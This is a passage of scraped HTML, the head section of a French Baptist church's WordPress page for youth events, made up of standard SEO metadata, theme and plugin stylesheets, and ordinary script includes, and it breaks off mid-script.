

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eglise-baptiste-caen.org/event-category/jeunesse/
body_size: 14049
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="fr-FR" class="no-js">
<head>
<!--// SITE META //-->
<meta charset="UTF-8" />
<!-- Mobile Specific Metas
================================================== -->
	    	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
   	   	<meta name="format-detection" content="telephone=no">
<!--// PINGBACK & FAVICON //-->
<link rel="pingback" href="https://eglise-baptiste-caen.org/xmlrpc.php" />
    	<link rel="shortcut icon" href="" />
 	<link rel="apple-touch-icon-precomposed" href="">  	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://data.imithemes.com/nativechurch-pb/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch-pb/wp-content/themes/NativeChurch/images/apple-ipad.png">	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://data.imithemes.com/nativechurch-pb/wp-content/themes/NativeChurch/images/apple-ipad-retina.png"><!-- CSS
================================================== -->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" href="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/ie8.css" media="screen" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Jeunesse - Eglise Evangélique Baptiste</title>
	<link rel="canonical" href="https://eglise-baptiste-caen.org/event-category/jeunesse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Jeunesse - Eglise Evangélique Baptiste" />
	<meta property="og:url" content="https://eglise-baptiste-caen.org/event-category/jeunesse/" />
	<meta property="og:site_name" content="Eglise Evangélique Baptiste" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eglise-baptiste-caen.org/event-category/jeunesse/","url":"https://eglise-baptiste-caen.org/event-category/jeunesse/","name":"Archives des Jeunesse - Eglise Evangélique Baptiste","isPartOf":{"@id":"https://eglise-baptiste-caen.org/#website"},"primaryImageOfPage":{"@id":"https://eglise-baptiste-caen.org/event-category/jeunesse/#primaryimage"},"image":{"@id":"https://eglise-baptiste-caen.org/event-category/jeunesse/#primaryimage"},"thumbnailUrl":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Alphas.jpg","breadcrumb":{"@id":"https://eglise-baptiste-caen.org/event-category/jeunesse/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eglise-baptiste-caen.org/event-category/jeunesse/#primaryimage","url":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Alphas.jpg","contentUrl":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Alphas.jpg","width":300,"height":250},{"@type":"BreadcrumbList","@id":"https://eglise-baptiste-caen.org/event-category/jeunesse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eglise-baptiste-caen.org/"},{"@type":"ListItem","position":2,"name":"Jeunesse"}]},{"@type":"WebSite","@id":"https://eglise-baptiste-caen.org/#website","url":"https://eglise-baptiste-caen.org/","name":"Église Évangélique Baptiste de Caen","description":"Une église qui rayonne dans la ville.","publisher":{"@id":"https://eglise-baptiste-caen.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eglise-baptiste-caen.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eglise-baptiste-caen.org/#organization","name":"Eglise Evangélique Baptiste de Caen","url":"https://eglise-baptiste-caen.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eglise-baptiste-caen.org/#/schema/logo/image/","url":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Logo-du-site.png","contentUrl":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Logo-du-site.png","width":131,"height":62,"caption":"Eglise Evangélique Baptiste de Caen"},"image":{"@id":"https://eglise-baptiste-caen.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EgliseEvangeliqueBaptisteDeCaen/","https://www.youtube.com/channel/UCHNHIhJS8eNBH1F468ox2sw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eglise Evangélique Baptiste &raquo; Flux" href="https://eglise-baptiste-caen.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eglise Evangélique Baptiste &raquo; Flux des commentaires" href="https://eglise-baptiste-caen.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Eglise Evangélique Baptiste &raquo; Flux iCal" href="https://eglise-baptiste-caen.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Eglise Evangélique Baptiste &raquo; Jeunesse Catégories d&#039;événements" href="https://eglise-baptiste-caen.org/event-category/jeunesse/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eglise-baptiste-caen.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.4.7' type='text/css' media='' />
<link rel='stylesheet' id='social-icons-widget-widget-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eglise-baptiste-caen.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kamn-css-iconlist-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/icon-list/icon-list.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kamn-iconlist-css-fontawesome-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/icon-list/lib/css/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='btnsx-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/buttons-x/assets/css/common/button.min.css?ver=0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/bootstrap.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/font-awesome.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/animations.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/mediaelement/mediaelementplayer.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/style.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/prettyphoto/css/prettyPhoto.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/fullcalendar/fullcalendar.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/fullcalendar/fullcalendar.print.css?ver=2.9.7' type='text/css' media='print' />
<link rel='stylesheet' id='imic_colors-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/colors/color6.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-imic_options-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%7CVolkhov%7CAbel%3A400&#038;subset=latin&#038;ver=1696865115' type='text/css' media='all' />
<link rel='stylesheet' id='MWM-AAL-FRONT-CSS-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/better-anchor-links/css/mwm-aal.css?ver=1.2.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=6.4.7" id="ipray_google_cdn-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.4.7" id="ipray_confliction-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.4.7" id="ipray_pagination-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.4.7" id="ipray_form_validate-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.4.7" id="ipray_global-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php","loadingmessage":"Envoi d'informations de l'utilisateur, s'il vous pla\u00eet patienter ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
